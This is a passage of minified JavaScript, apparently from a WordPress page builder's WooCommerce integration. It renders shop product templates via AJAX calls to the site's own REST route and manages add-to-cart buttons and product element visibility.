e={};return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:n).forEach((t=>{e[t]=this.getData(t)})),this.ajaxRenderFunction(e).done((e=>{e.content&&(this.$template.html(t(e.content).html()),this.toggleProductElements(),this.initializeCartButtons(this.$template),TVE.WooCommerceFn.content.initShopSubElements(this.$template))}))}initializeCartButtons(t){t.find(".ajax_add_to_cart").removeClass("ajax_add_to_cart"),0===t.find("a.added_to_cart").length&&t.find(TVE.CONST.woocommerce.sub_element_identifiers["product-button"]).after('<a class="added_to_cart" style="display:none;"></div>')}toggleProductElements(t,e){void 0===t&&(t=Object.keys(r.productElementSelectors)),t.forEach((t=>{this.$template.find(r.productElementSelectors[t]).toggle(void 0===e?!Number(this.getData(`hide-${t}`)):e)}))}ajaxRenderFunction(t){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"POST";return this.loading(!0),TVE.$.ajax({url:tve_frontend_options.woo_rest_routes.shop,type:e,data:{args:t},headers:{"X-WP-Nonce":TVE.CONST.rest_nonce}}).always((t=>{this.loading(!1)}))}}return r}}},e={};function o(i){var n=e[i];if(void 0!==n)return n.exports;var r=e[i]={exports:{}};return t[i](r,r.exports,o),r.exports}!function(){const t=o(17814)(ThriveGlobal.$j,window);window.TCB_Front.woocommerce=t,ThriveGlobal.$j(window).on("tcb_after_dom_ready",(()=>t.Main.init()))}()}();